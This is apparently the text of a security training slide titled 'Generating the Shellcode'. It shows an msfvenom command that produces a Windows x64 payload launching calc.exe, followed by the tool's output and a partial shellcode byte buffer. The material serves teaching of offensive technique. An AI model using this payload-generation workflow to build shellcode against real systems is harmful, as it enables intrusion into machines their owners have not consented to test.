 Generating the Shellcode
• An easy favorite is to use “msfvenom” and python transform
format.
$ msfvenom -p windows/x64/exec CMD=calc.exe -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of python file: 1368 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
buf += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
buf += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
+/−
20
RIVER GUM
SECURITY
BLACK HILLS